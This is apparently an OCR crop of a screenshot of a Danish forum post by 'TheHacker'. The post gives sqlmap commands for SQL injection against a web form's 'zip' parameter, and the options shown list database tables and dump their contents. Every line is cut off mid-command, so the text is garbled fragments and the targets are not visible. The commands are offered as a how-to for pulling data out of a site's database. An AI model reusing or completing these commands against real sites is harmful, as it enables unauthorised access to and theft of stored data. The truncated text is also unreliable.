
data="action=Submit&q
-p "zip" --dump --thr
Denne gør, at det kun er data
Kode:
sqlmap -u "http://www
data="action=Submit&q
-p "zip" --tables -D 
Du kan google dig frem til fler
- TheHacker